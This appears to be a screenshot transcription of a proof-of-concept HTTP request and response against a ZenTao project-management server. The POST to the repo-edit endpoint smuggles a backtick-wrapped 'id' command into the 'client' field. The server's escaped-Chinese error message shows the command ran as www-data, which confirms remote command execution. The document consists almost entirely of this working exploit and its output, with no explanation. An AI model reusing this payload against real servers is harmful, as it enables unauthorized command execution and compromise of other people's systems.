 Raw Params Headers Hex
POST /repo-edit-10000-10000.html HTTP/1.1
Host: 192.168.81.173
Content-Length: 26
Pragma: no-cache
Referer: http://192.168.81.173//repo-edit-1-0.html1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2;; device=desktop;
theme=default
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
SCM=Subversion&client=`id`
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 06:32:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Sat, 16-Dec-2023 06:32:07 GMT; Max-Age=2592000; path=/
8 Set-Cookie: device=desktop; expires=Sat, 16-Dec-2023 06:32:07 GMT; Max-Age=2592000; path=/; HttpOnly
9 Set-Cookie: theme=default; expires=Sat, 16-Dec-2023 06:32:07 GMT; Max-Age=2592000; path=/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 229
20 Keep-Alive: timeout=5, max=100
21 Connection: Keep-Alive
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 {"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u8bef\uff01<br \/>
\u6267\u884c\u547d\u4ee4\uff1a`id` --version --quiet 2>&1<br \/>
\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh: 1: uid=33(www-data): not found<br \/>
\n"}}